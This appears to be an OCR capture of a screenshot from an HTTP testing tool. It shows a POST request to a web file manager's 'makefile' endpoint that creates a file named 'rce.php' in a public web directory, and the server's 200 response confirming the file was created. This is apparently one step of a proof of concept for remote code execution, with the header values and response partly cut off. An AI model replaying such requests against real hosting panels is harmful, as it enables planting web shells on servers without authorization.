 Request
数据包扫描
热加载
构造请求
1 POST /file-manager/backend/makefile HTTP/1.1
2 Hos
3 User-Agent: Mozilla/5.0 (compatible; MSIE 5.0; Windows NT 5.1; Trident/3.1)
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Cookie:
clp-fm=
8 Content-Type: application/x-www-form-urlencoded
9
10 id=/htdocs/app/files/public/&name=rce.php
Responses
https
156bytes / 678ms
美化
渲染
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 19 Jan 2024 12:23:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 156
8
9 {"value":"rce.php","id":"\/htdocs\/app\/files\/public\/rce.php","size":0,
"owner":"clp:clp","permissions":"0770","date":1705667000,"type":"code","ext":"ph